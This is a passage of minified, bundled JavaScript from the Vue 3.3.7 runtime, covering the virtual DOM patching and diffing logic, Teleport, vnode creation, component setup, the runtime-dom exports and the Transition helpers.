Array(b);for(u=0;u<b;u++)E[u]=0;for(u=h;u<=p;u++){const o=e[u];if(v>=b){J(o,s,i,!0);continue}let r;if(null!=o.key)r=g.get(o.key);else for(y=m;y<=f;y++)if(0===E[y-m]&&Wn(o,t[y])){r=y;break}void 0===r?J(o,s,i,!0):(E[r-m]=u+1,r>=w?w=r:S=!0,_(o,t[r],n,null,s,i,a,c,l),v++)}const x=S?function(e){const t=e.slice(),n=[0];let o,r,s,i,a;const c=e.length;for(o=0;o<c;o++){const c=e[o];if(0!==c){if(r=n[n.length-1],e[r]<c){t[o]=r,n.push(o);continue}for(s=0,i=n.length-1;s<i;)a=s+i>>1,e[n[a]]<c?s=a+1:i=a;c<e[n[s]]&&(s>0&&(t[o]=n[s-1]),n[s]=o)}}for(s=n.length,i=n[s-1];s-- >0;)n[s]=i,i=t[i];return n}(E):r.EMPTY_ARR;for(y=x.length-1,u=b-1;u>=0;u--){const e=m+u,r=t[e],p=e+1<d?t[e+1].el:o;0===E[u]?_(null,r,n,p,s,i,a,c,l):S&&(y<0||u!==x[y]?K(r,n,p,2):y--)}}},K=(e,t,n,o,r=null)=>{const{el:i,type:a,transition:c,children:l,shapeFlag:u}=e;if(6&u)K(e.component.subTree,t,n,o);else if(128&u)e.suspense.move(t,n,o);else if(64&u)a.move(e,t,n,re);else if(a!==Rn)if(a!==Ln)if(2!==o&&1&u&&c)if(0===o)c.beforeEnter(i),s(i,t,n),vn(()=>c.enter(i),r);else{const{leave:e,delayLeave:o,afterLeave:r}=c,a=()=>s(i,t,n),l=()=>{e(i,()=>{a(),r&&r()})};o?o(i,a,l):l()}else s(i,t,n);else(({el:e,anchor:t},n,o)=>{let r;for(;e&&e!==t;)r=g(e),s(e,n,o),e=r;s(t,n,o)})(e,t,n);else{s(i,t,n);for(let e=0;e<l.length;e++)K(l[e],t,n,o);s(e.anchor,t,n)}},J=(e,t,n,o=!1,r=!1)=>{const{type:s,props:i,ref:a,children:c,dynamicChildren:l,shapeFlag:u,patchFlag:d,dirs:p}=e;if(null!=a&&fn(a,null,n,e,!0),256&u)return void t.ctx.deactivate(e);const f=1&u&&p,h=!Pe(e);let m;if(h&&(m=i&&i.onVnodeBeforeUnmount)&&co(m,t,e),6&u)ee(e.component,n,o);else{if(128&u)return void e.suspense.unmount(n,o);f&&ge(e,null,t,"beforeUnmount"),64&u?e.type.remove(e,t,n,r,re,o):l&&(s!==Rn||d>0&&64&d)?te(l,t,n,!1,!0):(s===Rn&&384&d||!r&&16&u)&&te(c,t,n),o&&G(e)}(h&&(m=i&&i.onVnodeUnmounted)||f)&&vn(()=>{m&&co(m,t,e),f&&ge(e,null,t,"unmounted")},n)},G=e=>{const{type:t,el:n,anchor:o,transition:r}=e;if(t===Rn)return void Q(n,o);if(t===Ln)return void(({el:e,anchor:t})=>{let n;for(;e&&e!==t;)n=g(e),i(e),e=n;i(t)})(e);const s=()=>{i(n),r&&!r.persisted&&r.afterLeave&&r.afterLeave()};if(1&e.shapeFlag&&r&&!r.persisted){const{leave:t,delayLeave:o}=r,i=()=>t(n,s);o?o(e.el,s,i):i()}else s()},Q=(e,t)=>{let n;for(;e!==t;)n=g(e),i(e),e=n;i(t)},ee=(e,t,n)=>{const{bum:o,scope:s,update:i,subTree:a,um:c}=e;o&&(0,r.invokeArrayFns)(o),s.stop(),i&&(i.active=!1,J(a,e,t,n)),c&&vn(c,t),vn(()=>{e.isUnmounted=!0},t),t&&t.pendingBranch&&!t.isUnmounted&&e.asyncDep&&!e.asyncResolved&&e.suspenseId===t.pendingId&&(t.deps--,0===t.deps&&t.resolve()),__VUE_PROD_DEVTOOLS__&&$(e)},te=(e,t,n,o=!1,r=!1,s=0)=>{for(let i=s;i<e.length;i++)J(e[i],t,n,o,r)},ne=e=>6&e.shapeFlag?ne(e.component.subTree):128&e.shapeFlag?e.suspense.next():g(e.anchor||e.el),oe=(e,t,n)=>{null==e?t._vnode&&J(t._vnode,null,null,!0):_(t._vnode||null,e,t,null,null,null,n),E(),x(),t._vnode=e},re={p:_,um:J,m:K,r:G,mt:D,mc:A,pc:q,pbc:R,n:ne,o:e};let se,ie;return t&&([se,ie]=t(re)),{render:oe,hydrate:se,createApp:Kt(oe,se)}}function wn({effect:e,update:t},n){e.allowRecurse=t.allowRecurse=n}function En(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function xn(e,t,n=!1){const o=e.children,s=t.children;if((0,r.isArray)(o)&&(0,r.isArray)(s))for(let e=0;e<o.length;e++){const t=o[e];let r=s[e];1&r.shapeFlag&&!r.dynamicChildren&&((r.patchFlag<=0||32===r.patchFlag)&&(r=s[e]=so(s[e]),r.el=t.el),n||xn(t,r)),r.type===Nn&&(r.el=t.el)}}const Tn=e=>e&&(e.disabled||""===e.disabled),Cn=e=>"undefined"!=typeof SVGElement&&e instanceof SVGElement,On=(e,t)=>{const n=e&&e.to;if((0,r.isString)(n)){if(t){return t(n)}return null}return n};function kn(e,t,n,{o:{insert:o},m:r},s=2){0===s&&o(e.targetAnchor,t,n);const{el:i,anchor:a,shapeFlag:c,children:l,props:u}=e,d=2===s;if(d&&o(i,t,n),(!d||Tn(u))&&16&c)for(let e=0;e<l.length;e++)r(l[e],t,n,2);d&&o(a,t,n)}const An={__isTeleport:!0,process(e,t,n,o,r,s,i,a,c,l){const{mc:u,pc:d,pbc:p,o:{insert:f,querySelector:h,createText:m,createComment:g}}=l,y=Tn(t.props);let{shapeFlag:v,children:_,dynamicChildren:b}=t;if(null==e){const e=t.el=m(""),l=t.anchor=m("");f(e,n,o),f(l,n,o);const d=t.target=On(t.props,h),p=t.targetAnchor=m("");d&&(f(p,d),i=i||Cn(d));const g=(e,t)=>{16&v&&u(_,e,t,r,s,i,a,c)};y?g(n,l):d&&g(d,p)}else{t.el=e.el;const o=t.anchor=e.anchor,u=t.target=e.target,f=t.targetAnchor=e.targetAnchor,m=Tn(e.props),g=m?n:u,v=m?o:f;if(i=i||Cn(u),b?(p(e.dynamicChildren,b,g,r,s,i,a),xn(e,t,!0)):c||d(e,t,g,v,r,s,i,a,!1),y)m?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):kn(t,n,o,l,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const e=t.target=On(t.props,h);e&&kn(t,e,null,l,0)}else m&&kn(t,u,f,l,1)}Pn(t)},remove(e,t,n,o,{um:r,o:{remove:s}},i){const{shapeFlag:a,children:c,anchor:l,targetAnchor:u,target:d,props:p}=e;if(d&&s(u),i&&s(l),16&a){const e=i||!Tn(p);for(let o=0;o<c.length;o++){const s=c[o];r(s,t,n,e,!!s.dynamicChildren)}}},move:kn,hydrate:function(e,t,n,o,r,s,{o:{nextSibling:i,parentNode:a,querySelector:c}},l){const u=t.target=On(t.props,c);if(u){const c=u._lpa||u.firstChild;if(16&t.shapeFlag)if(Tn(t.props))t.anchor=l(i(e),t,a(e),n,o,r,s),t.targetAnchor=c;else{t.anchor=i(e);let a=c;for(;a;)if(a=i(a),a&&8===a.nodeType&&"teleport anchor"===a.data){t.targetAnchor=a,u._lpa=t.targetAnchor&&i(t.targetAnchor);break}l(c,t,u,n,o,r,s)}Pn(t)}return t.anchor&&i(t.anchor)}};function Pn(e){const t=e.ctx;if(t&&t.ut){let n=e.children[0].el;for(;n&&n!==e.targetAnchor;)1===n.nodeType&&n.setAttribute("data-v-owner",t.uid),n=n.nextSibling;t.ut()}}const Rn=Symbol.for("v-fgt"),Nn=Symbol.for("v-txt"),Mn=Symbol.for("v-cmt"),Ln=Symbol.for("v-stc"),In=[];let $n=null;function Fn(e=!1){In.push($n=e?null:[])}function Bn(){In.pop(),$n=In[In.length-1]||null}let Dn,jn=1;function Un(e){jn+=e}function Vn(e){return e.dynamicChildren=jn>0?$n||r.EMPTY_ARR:null,Bn(),jn>0&&$n&&$n.push(e),e}function Hn(e,t,n,o,r,s){return Vn(Xn(e,t,n,o,r,s,!0))}function qn(e,t,n,o,r){return Vn(Zn(e,t,n,o,r,!0))}function zn(e){return!!e&&!0===e.__v_isVNode}function Wn(e,t){return e.type===t.type&&e.key===t.key}function Kn(e){Dn=e}const Yn="__vInternal",Jn=({key:e})=>null!=e?e:null,Gn=({ref:e,ref_key:t,ref_for:n})=>("number"==typeof e&&(e=""+e),null!=e?(0,r.isString)(e)||(0,o.dq)(e)||(0,r.isFunction)(e)?{i:U,r:e,k:t,f:!!n}:e:null);function Xn(e,t=null,n=null,o=0,s=null,i=(e===Rn?0:1),a=!1,c=!1){const l={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&Jn(t),ref:t&&Gn(t),scopeId:V,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetAnchor:null,staticCount:0,shapeFlag:i,patchFlag:o,dynamicProps:s,dynamicChildren:null,appContext:null,ctx:U};return c?(io(l,n),128&i&&e.normalize(l)):n&&(l.shapeFlag|=(0,r.isString)(n)?8:16),jn>0&&!a&&$n&&(l.patchFlag>0||6&i)&&32!==l.patchFlag&&$n.push(l),l}const Zn=function(e,t=null,n=null,s=0,i=null,a=!1){if(e&&e!==ot||(e=Mn),zn(e)){const o=eo(e,t,!0);return n&&io(o,n),jn>0&&!a&&$n&&(6&o.shapeFlag?$n[$n.indexOf(e)]=o:$n.push(o)),o.patchFlag|=-2,o}if(c=e,(0,r.isFunction)(c)&&"__vccOpts"in c&&(e=e.__vccOpts),t){t=Qn(t);let{class:e,style:n}=t;e&&!(0,r.isString)(e)&&(t.class=(0,r.normalizeClass)(e)),(0,r.isObject)(n)&&((0,o.X3)(n)&&!(0,r.isArray)(n)&&(n=(0,r.extend)({},n)),t.style=(0,r.normalizeStyle)(n))}var c;return Xn(e,t,n,s,i,(0,r.isString)(e)?1:Q(e)?128:(e=>e.__isTeleport)(e)?64:(0,r.isObject)(e)?4:(0,r.isFunction)(e)?2:0,a,!0)};function Qn(e){return e?(0,o.X3)(e)||Yn in e?(0,r.extend)({},e):e:null}function eo(e,t,n=!1){const{props:o,ref:s,patchFlag:i,children:a}=e,c=t?ao(o||{},t):o;return{__v_isVNode:!0,__v_skip:!0,type:e.type,props:c,key:c&&Jn(c),ref:t&&t.ref?n&&s?(0,r.isArray)(s)?s.concat(Gn(t)):[s,Gn(t)]:Gn(t):s,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:a,target:e.target,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==Rn?-1===i?16:16|i:i,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:e.transition,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&eo(e.ssContent),ssFallback:e.ssFallback&&eo(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce}}function to(e=" ",t=0){return Zn(Nn,null,e,t)}function no(e,t){const n=Zn(Ln,null,e);return n.staticCount=t,n}function oo(e="",t=!1){return t?(Fn(),qn(Mn,null,e)):Zn(Mn,null,e)}function ro(e){return null==e||"boolean"==typeof e?Zn(Mn):(0,r.isArray)(e)?Zn(Rn,null,e.slice()):"object"==typeof e?so(e):Zn(Nn,null,String(e))}function so(e){return null===e.el&&-1!==e.patchFlag||e.memo?e:eo(e)}function io(e,t){let n=0;const{shapeFlag:o}=e;if(null==t)t=null;else if((0,r.isArray)(t))n=16;else if("object"==typeof t){if(65&o){const n=t.default;return void(n&&(n._c&&(n._d=!1),io(e,n()),n._c&&(n._d=!0)))}{n=32;const o=t._;o||Yn in t?3===o&&U&&(1===U.slots._?t._=1:(t._=2,e.patchFlag|=1024)):t._ctx=U}}else(0,r.isFunction)(t)?(t={default:t,_ctx:U},n=32):(t=String(t),64&o?(n=16,t=[to(t)]):n=8);e.children=t,e.shapeFlag|=n}function ao(...e){const t={};for(let n=0;n<e.length;n++){const o=e[n];for(const e in o)if("class"===e)t.class!==o.class&&(t.class=(0,r.normalizeClass)([t.class,o.class]));else if("style"===e)t.style=(0,r.normalizeStyle)([t.style,o.style]);else if((0,r.isOn)(e)){const n=t[e],s=o[e];!s||n===s||(0,r.isArray)(n)&&n.includes(s)||(t[e]=n?[].concat(n,s):s)}else""!==e&&(t[e]=o[e])}return t}function co(e,t,n,o=null){c(e,t,7,[n,o])}const lo=zt();let uo=0;function po(e,t,n){const s=e.type,i=(t?t.appContext:e.appContext)||lo,a={uid:uo++,vnode:e,type:s,parent:t,appContext:i,root:null,next:null,subTree:null,effect:null,update:null,scope:new o.Bj(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(i.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:en(s,i),emitsOptions:D(s,i),emit:null,emitted:null,propsDefaults:r.EMPTY_OBJ,inheritAttrs:s.inheritAttrs,ctx:r.EMPTY_OBJ,data:r.EMPTY_OBJ,props:r.EMPTY_OBJ,attrs:r.EMPTY_OBJ,slots:r.EMPTY_OBJ,refs:r.EMPTY_OBJ,setupState:r.EMPTY_OBJ,setupContext:null,attrsProxy:null,slotsProxy:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return a.ctx={_:a},a.root=t?t.root:a,a.emit=B.bind(null,a),e.ce&&e.ce(a),a}let fo=null;const ho=()=>fo||U;let mo,go,yo="__VUE_INSTANCE_SETTERS__";(go=(0,r.getGlobalThis)()[yo])||(go=(0,r.getGlobalThis)()[yo]=[]),go.push(e=>fo=e),mo=e=>{go.length>1?go.forEach(t=>t(e)):go[0](e)};const vo=e=>{mo(e),e.scope.on()},_o=()=>{fo&&fo.scope.off(),mo(null)};function bo(e){return 4&e.vnode.shapeFlag}let So,wo,Eo=!1;function xo(e,t=!1){Eo=t;const{props:n,children:s}=e.vnode,i=bo(e);!function(e,t,n,s=!1){const i={},a={};(0,r.def)(a,Yn,1),e.propsDefaults=Object.create(null),Zt(e,t,i,a);for(const t in e.propsOptions[0])t in i||(i[t]=void 0);n?e.props=s?i:(0,o.Um)(i):e.type.props?e.props=i:e.props=a,e.attrs=a}(e,n,i,t),dn(e,s);const c=i?function(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=(0,o.Xl)(new Proxy(e.ctx,gt));const{setup:s}=n;if(s){const n=e.setupContext=s.length>1?Ao(e):null;vo(e),(0,o.Jd)();const i=a(s,e,0,[e.props,n]);if((0,o.lk)(),_o(),(0,r.isPromise)(i)){if(i.then(_o,_o),t)return i.then(n=>{To(e,n,t)}).catch(t=>{l(t,e,0)});e.asyncDep=i}else To(e,i,t)}else ko(e,t)}(e,t):void 0;return Eo=!1,c}function To(e,t,n){(0,r.isFunction)(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:(0,r.isObject)(t)&&(__VUE_PROD_DEVTOOLS__&&(e.devtoolsRawSetupState=t),e.setupState=(0,o.WL)(t)),ko(e,n)}function Co(e){So=e,wo=e=>{e.render._rc&&(e.withProxy=new Proxy(e.ctx,yt))}}const Oo=()=>!So;function ko(e,t,n){const s=e.type;if(!e.render){if(!t&&So&&!s.render){const t=s.template||Ft(e).template;if(t){const{isCustomElement:n,compilerOptions:o}=e.appContext.config,{delimiters:i,compilerOptions:a}=s,c=(0,r.extend)((0,r.extend)({isCustomElement:n,delimiters:i},o),a);s.render=So(t,c)}}e.render=s.render||r.NOOP,wo&&wo(e)}if(__VUE_OPTIONS_API__){vo(e),(0,o.Jd)();try{!function(e){const t=Ft(e),n=e.proxy,s=e.ctx;Lt=!1,t.beforeCreate&&It(t.beforeCreate,e,"bc");const{data:i,computed:a,methods:c,watch:l,provide:u,inject:d,created:p,beforeMount:f,mounted:h,beforeUpdate:m,updated:g,activated:y,deactivated:v,beforeDestroy:_,beforeUnmount:b,destroyed:S,unmounted:w,render:E,renderTracked:x,renderTriggered:T,errorCaptured:C,serverPrefetch:O,expose:k,inheritAttrs:A,components:P,directives:R,filters:N}=t;if(d&&function(e,t){(0,r.isArray)(e)&&(e=Ut(e));for(const n in e){const s=e[n];let i;i=(0,r.isObject)(s)?"default"in s?Gt(s.from||n,s.default,!0):Gt(s.from||n):Gt(s),(0,o.dq)(i)?Object.defineProperty(t,n,{enumerable:!0,configurable:!0,get:()=>i.value,set:e=>i.value=e}):t[n]=i}}(d,s),c)for(const e in c){const t=c[e];(0,r.isFunction)(t)&&(s[e]=t.bind(n))}if(i){const t=i.call(n,n);(0,r.isObject)(t)&&(e.data=(0,o.qj)(t))}if(Lt=!0,a)for(const e in a){const t=a[e],o=(0,r.isFunction)(t)?t.bind(n,n):(0,r.isFunction)(t.get)?t.get.bind(n,n):r.NOOP,i=!(0,r.isFunction)(t)&&(0,r.isFunction)(t.set)?t.set.bind(n):r.NOOP,c=No({get:o,set:i});Object.defineProperty(s,e,{enumerable:!0,configurable:!0,get:()=>c.value,set:e=>c.value=e})}if(l)for(const e in l)$t(l[e],s,n,e);if(u){const e=(0,r.isFunction)(u)?u.call(n):u;Reflect.ownKeys(e).forEach(t=>{Jt(t,e[t])})}function M(e,t){(0,r.isArray)(t)?t.forEach(t=>e(t.bind(n))):t&&e(t.bind(n))}if(p&&It(p,e,"c"),M(qe,f),M(ze,h),M(We,m),M(Ke,g),M($e,y),M(Fe,v),M(Qe,C),M(Ze,x),M(Xe,T),M(Ye,b),M(Je,w),M(Ge,O),(0,r.isArray)(k))if(k.length){const t=e.exposed||(e.exposed={});k.forEach(e=>{Object.defineProperty(t,e,{get:()=>n[e],set:t=>n[e]=t})})}else e.exposed||(e.exposed={});E&&e.render===r.NOOP&&(e.render=E),null!=A&&(e.inheritAttrs=A),P&&(e.components=P),R&&(e.directives=R)}(e)}finally{(0,o.lk)(),_o()}}}function Ao(e){return{get attrs(){return function(e){return e.attrsProxy||(e.attrsProxy=new Proxy(e.attrs,{get:(t,n)=>((0,o.j)(e,"get","$attrs"),t[n])}))}(e)},slots:e.slots,emit:e.emit,expose:t=>{e.exposed=t||{}}}}function Po(e){if(e.exposed)return e.exposeProxy||(e.exposeProxy=new Proxy((0,o.WL)((0,o.Xl)(e.exposed)),{get:(t,n)=>n in t?t[n]:n in ht?ht[n](e):void 0,has:(e,t)=>t in e||t in ht}))}function Ro(e,t=!0){return(0,r.isFunction)(e)?e.displayName||e.name:e.name||t&&e.__name}const No=(e,t)=>(0,o.Fl)(e,t,Eo);function Mo(e,t,n){const o=arguments.length;return 2===o?(0,r.isObject)(t)&&!(0,r.isArray)(t)?zn(t)?Zn(e,null,[t]):Zn(e,t):Zn(e,null,t):(o>3?n=Array.prototype.slice.call(arguments,2):3===o&&zn(n)&&(n=[n]),Zn(e,t,n))}const Lo=Symbol.for("v-scx"),Io=()=>Gt(Lo);function $o(){}function Fo(e,t,n,o){const r=n[o];if(r&&Bo(r,e))return r;const s=t();return s.memo=e.slice(),n[o]=s}function Bo(e,t){const n=e.memo;if(n.length!=t.length)return!1;for(let e=0;e<n.length;e++)if((0,r.hasChanged)(n[e],t[e]))return!1;return jn>0&&$n&&$n.push(e),!0}const Do="3.3.7",jo={createComponentInstance:po,setupComponent:xo,renderComponentRoot:Y,setCurrentRenderingInstance:H,isVNode:zn,normalizeVNode:ro},Uo=null,Vo=null},394:(e,t,n)=>{"use strict";n.r(t),n.d(t,{BaseTransition:()=>o.P$,BaseTransitionPropsValidators:()=>o.nJ,Comment:()=>o.sv,EffectScope:()=>o.Bj,Fragment:()=>o.HY,KeepAlive:()=>o.Ob,ReactiveEffect:()=>o.qq,Static:()=>o.qG,Suspense:()=>o.n4,Teleport:()=>o.lR,Text:()=>o.xv,Transition:()=>p,TransitionGroup:()=>te,VueElement:()=>W,assertNumber:()=>o.Wu,callWithAsyncErrorHandling:()=>o.$d,callWithErrorHandling:()=>o.KU,camelize:()=>o._A,capitalize:()=>o.kC,cloneVNode:()=>o.Ho,compatUtils:()=>o.ry,computed:()=>o.Fl,createApp:()=>Ne,createBlock:()=>o.j4,createCommentVNode:()=>o.kq,createElementBlock:()=>o.iD,createElementVNode:()=>o._,createHydrationRenderer:()=>o.Eo,createPropsRestProxy:()=>o.p1,createRenderer:()=>o.Us,createSSRApp:()=>Me,createSlots:()=>o.Nv,createStaticVNode:()=>o.uE,createTextVNode:()=>o.Uk,createVNode:()=>o.Wm,customRef:()=>o.ZM,defineAsyncComponent:()=>o.RC,defineComponent:()=>o.aZ,defineCustomElement:()=>H,defineEmits:()=>o.Bz,defineExpose:()=>o.WY,defineModel:()=>o.Gn,defineOptions:()=>o.Yu,defineProps:()=>o.MW,defineSSRCustomElement:()=>q,defineSlots:()=>o.Wl,devtools:()=>o.mW,effect:()=>o.cE,effectScope:()=>o.B,getCurrentInstance:()=>o.FN,getCurrentScope:()=>o.nZ,getTransitionRawChildren:()=>o.Q6,guardReactiveProps:()=>o.F4,h:()=>o.h,handleError:()=>o.S3,hasInjectionContext:()=>o.EM,hydrate:()=>Re,initCustomFormatter:()=>o.Mr,initDirectivesForSSR:()=>$e,inject:()=>o.f3,isMemoSame:()=>o.nQ,isProxy:()=>o.X3,isReactive:()=>o.PG,isReadonly:()=>o.$y,isRef:()=>o.dq,isRuntimeOnly:()=>o.of,isShallow:()=>o.yT,isVNode:()=>o.lA,markRaw:()=>o.Xl,mergeDefaults:()=>o.u_,mergeModels:()=>o.Vf,mergeProps:()=>o.dG,nextTick:()=>o.Y3,normalizeClass:()=>o.C_,normalizeProps:()=>o.vs,normalizeStyle:()=>o.j5,onActivated:()=>o.dl,onBeforeMount:()=>o.wF,onBeforeUnmount:()=>o.Jd,onBeforeUpdate:()=>o.Xn,onDeactivated:()=>o.se,onErrorCaptured:()=>o.d1,onMounted:()=>o.bv,onRenderTracked:()=>o.bT,onRenderTriggered:()=>o.Yq,onScopeDispose:()=>o.EB,onServerPrefetch:()=>o.vl,onUnmounted:()=>o.Ah,onUpdated:()=>o.ic,openBlock:()=>o.wg,popScopeId:()=>o.Cn,provide:()=>o.JJ,proxyRefs:()=>o.WL,pushScopeId:()=>o.dD,queuePostFlushCb:()=>o.qb,reactive:()=>o.qj,readonly:()=>o.OT,ref:()=>o.iH,registerRuntimeCompiler:()=>o.Y1,render:()=>Pe,renderList:()=>o.Ko,renderSlot:()=>o.WI,resolveComponent:()=>o.up,resolveDirective:()=>o.Q2,resolveDynamicComponent:()=>o.LL,resolveFilter:()=>o.eq,resolveTransitionHooks:()=>o.U2,setBlockTracking:()=>o.qZ,setDevtoolsHook:()=>o.ec,setTransitionHooks:()=>o.nK,shallowReactive:()=>o.Um,shallowReadonly:()=>o.YS,shallowRef:()=>o.XI,ssrContextKey:()=>o.Uc,ssrUtils:()=>o.G,stop:()=>o.sT,toDisplayString:()=>o.zw,toHandlerKey:()=>o.hR,toHandlers:()=>o.mx,toRaw:()=>o.IU,toRef:()=>o.Vh,toRefs:()=>o.BK,toValue:()=>o.Tn,transformVNodeArgs:()=>o.C3,triggerRef:()=>o.oR,unref:()=>o.SU,useAttrs:()=>o.l1,useCssModule:()=>K,useCssVars:()=>Y,useModel:()=>o.tT,useSSRContext:()=>o.Zq,useSlots:()=>o.Rr,useTransitionState:()=>o.Y8,vModelCheckbox:()=>ue,vModelDynamic:()=>ye,vModelRadio:()=>pe,vModelSelect:()=>fe,vModelText:()=>le,vShow:()=>A,version:()=>o.i8,warn:()=>o.ZK,watch:()=>o.YP,watchEffect:()=>o.m0,watchPostEffect:()=>o.Rh,watchSyncEffect:()=>o.yX,withAsyncContext:()=>o.mv,withCtx:()=>o.w5,withDefaults:()=>o.b9,withDirectives:()=>o.wy,withKeys:()=>xe,withMemo:()=>o.MX,withModifiers:()=>we,withScopeId:()=>o.HX});var o=n(201),r=n(62),s=n(325);const i="undefined"!=typeof document?document:null,a=i&&i.createElement("template"),c={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,o)=>{const r=t?i.createElementNS("http://www.w3.org/2000/svg",e):i.createElement(e,n?{is:n}:void 0);return"select"===e&&o&&null!=o.multiple&&r.setAttribute("multiple",o.multiple),r},createText:e=>i.createTextNode(e),createComment:e=>i.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>i.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,o,r,s){const i=n?n.previousSibling:t.lastChild;if(r&&(r===s||r.nextSibling))for(;t.insertBefore(r.cloneNode(!0),n),r!==s&&(r=r.nextSibling););else{a.innerHTML=o?`<svg>${e}</svg>`:e;const r=a.content;if(o){const e=r.firstChild;for(;e.firstChild;)r.appendChild(e.firstChild);r.removeChild(e)}t.insertBefore(r,n)}return[i?i.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},l="transition",u="animation",d=Symbol("_vtc"),p=(e,{slots:t})=>(0,o.h)(o.P$,y(e),t);p.displayName="Transition";const f={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},h=p.props=(0,r.extend)({},o.nJ,f),m=(e,t=[])=>{(0,r.isArray)(e)?e.forEach(e=>e(...t)):e&&e(...t)},g=e=>!!e&&((0,r.isArray)(e)?e.some(e=>e.length>1):e.length>1);function y(e){const t={};for(const n in e)n in f||(t[n]=e[n]);if(!1===e.css)return t;const{name:n="v",type:o,duration:s,enterFromClass:i=`${n}-enter-from`,enterActiveClass:a=`${n}-enter-active`,enterToClass:c=`${n}-enter-to`,appearFromClass:l=i,appearActiveClass:u=a,appearToClass:d=c,leaveFromClass:p=`${n}-leave-from`,leaveActiveClass:h=`${n}-leave-active`,leaveToClass:y=`${n}-leave-to`}=e,w=function(e){if(null==e)return null;if((0,r.isObject)(e))return[v(e.enter),v(e.leave)];{const t=v(e);return[t,t]}}(s),x=w&&w[0],T=w&&w[1],{onBeforeEnter:C,onEnter:k,onEnterCancelled:A,onLeave:P,onLeaveCancelled:R,onBeforeAppear:N=C,onAppear:M=k,onAppearCancelled:L=A}=t,I=(e,t,n)=>{b(e,t?d:c),b(e,t?u:a),n&&n()},$=(e,t)=>{e._isLeaving=!1,b(e,p),b(e,y),b(e,h),t&&t()},F=e=>(t,n)=>{const r=e?M:k,s=()=>I(t,e,n);m(r,[t,s]),S(()=>{b(t,e?l:i),_(t,e?d:c),g(r)||E(t,o,x,s)})};return(0,r.extend)(t,{onBeforeEnter(e){m(C,[e]),_(e,i),_(e,a)},onBeforeAppear(e){m(N,[e]),_(e,l),_(e,u)},onEnter:F(!1),onAppear:F(!0),onLeave(e,t){e._isLeaving=!0;const n=()=>$(e,t);_(e,p),O(),_(e,h),S(()=>{e._isLeaving&&(b(e,p),_(e,y),g(P)||E(e,o,T,n))}),m(P,[e,n])},onEnterCancelled(e){I(e,!1),m(A,[e])},onAppearCancelled(e){I(e,!0),m(L,[e])},onLeaveCancelled(e){$(e),m(R,[e])}})}function v(e){return(0,r.toNumber)(e)}function _(e,t){t.split(/\s+/).forEach(t=>t&&e.classList.add(t)),(e[d]||(e[d]=new Set)).add(t)}function b(e,t){t.split(/\s+/).forEach(t=>t&&e.classList.remove(t));const n=e[d];n&&(n.delete(t),n.size||(e[d]=void 0))}function S(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let w=0;function E(e,t,n,o){const r=e._endId=++w,s=()=>{r===e._endId&&o()};if(n)return setTimeout(s,n);const{type:i,timeout:a,propCount:c}=x(e,t);if(!i)return o();const l=i+"end";let u=0;const d=()=>{e.removeEventListener(l,p),s()},p=t=>{t.target===e&&++u>=c&&d()};setTimeout(()=>{u<c&&d()},a+1),e.addEventListener(l,p)}function x(e,t){const n=window.getComputedStyle(e),o=e=>(n[e]||"").split(", "),r=o(`${l}Delay`),s=o(`${l}Duration`),i=T(r,s),a=o(`${u}Delay`),c=o(`${u}Duration`),d=T(a,c);let p=null,f=0,h=0;return t===l?i>0&&(p=l,f=i,h=s.length):t===u?d>0&&(p=u,f=d,h=c.length):(f=Math.max(i,d),p=f>0?i>d?l:u:null,h=p?p===l?s.length:c.length:0),{type:p,timeout:f,propCount:h,hasTransform:p===l&&/\b(transform|all)(,|$)/.test(o(`${l}Property`).toString())}}function T(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((t,n)=>C(t)+C(e[n])))}function C(e){return"auto"===e?0:1e3*Number(e.slice(0,-1).replace(",","."))}function O(){return document.body.offsetHeight}const k=Symbol("_vod"),A={beforeMount(e,{value:t},{transition:n}){e[k]="none"===e.style.display?"":e.style.display,n&&t?n.beforeEnter(e):P(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:o}){!t!=!n&&(o?t?(o.beforeEnter(e),P(e,!0),o.enter(e)):o.leave(e,()=>{P(e,!1)}):P(e,t))},beforeUnmount(e,{value:t}){P(e,t)}};function P(e,t){e.style.display=t?e[k]:"none"}const R=/\s*!important$/;function N(e,t,n){if((0,r.isArray)(n))n.forEach(n=>N(e,t,n));else if(null==n&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const o=function(e,t){const n=L[t];if(n)return n;let o=(0,r.camelize)(t);if("filter"!==o&&o in e)return L[t]=o;o=(0,r.capitalize)(o);for(let n=0;n<M.length;n++){const r=M[n]+o;if(r in e)return L[t]=r}return 